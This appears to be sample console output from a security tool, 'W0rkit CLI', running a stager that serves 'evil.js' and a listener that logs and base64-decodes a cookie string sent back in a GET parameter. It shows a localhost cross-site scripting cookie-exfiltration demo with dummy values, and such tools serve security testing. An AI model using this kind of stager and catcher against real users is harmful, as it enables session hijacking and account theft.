 W0rkit CLI 0.0.1
B64Decoder <3 mode. Running on 127.0.0.1:80
Checking parameter: q
Stager: ON
 * Serving Flask app 'w0rkit.web.simple_b64'
 * Debug mode: off
[Stager] Serving File: example.html to 127.0.0.1
[Stager] Serving File: evil.js to 127.0.0.1
=====================================================================================================
GET request from: 127.0.0.1
-----------------------------------------------------------------------------------------------------
## Request Headers (Count: 10) ##
Host: back-to-our-host.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Origin: http://localhost
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------------------------------------------------------------------------------
## Request Parameters (Count: 1) ##
q: dW5zYWZlX2Nvb2tpZSUzRCUzQ3dpdGglMjBzb21lJTIwZGFuZ2Vyb3VzJTNFK0NoYXIlM0ZhY3RlciUyNHMlM0IlMjBhbm90aGVyJTIwY29va2llJTNEZm9vJTNEYmFy
-----------------------------------------------------------------------------------------------------
## Decoded Data ##
unsafe_cookie=<with some dangerous>+Char?acter$s; another cookie=foo=bar